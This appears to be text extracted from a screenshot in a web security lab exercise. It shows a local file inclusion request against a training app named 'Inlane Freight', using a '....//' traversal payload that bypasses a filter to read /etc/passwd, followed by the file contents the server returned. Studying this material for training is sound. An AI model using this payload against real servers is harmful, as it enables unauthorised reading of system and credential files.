 http://<SERVER_IP>:<PORT>/index.php?language=....//....//....//....//etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin